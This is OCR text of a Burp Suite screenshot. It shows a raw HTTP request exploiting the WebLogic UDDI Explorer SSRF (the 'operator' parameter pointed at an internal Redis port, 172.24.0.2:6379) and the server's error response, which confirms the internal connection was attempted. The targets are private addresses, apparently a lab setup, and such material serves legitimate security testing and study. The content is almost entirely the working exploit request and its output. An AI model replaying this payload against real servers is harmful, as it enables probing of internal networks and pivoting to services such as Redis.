 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.23.157:7001 ?
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&t
xtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Busin
ess+location&btnSubmit=Search&operator=http://172.24.0.2:
6379 HTTP/1.1
Host: 192.168.23.157:7001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inqu
iryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inqu
iryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http:/
/services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=jvTffHJb75QW6tQTz6s5xVpjJ1wjQC2H1vC3W2l3mHZBXW
nrLSwd!-1261107765
Connection: close
Response
Raw Headers Hex HTML Render
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.24.0.2:6379 which did
not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>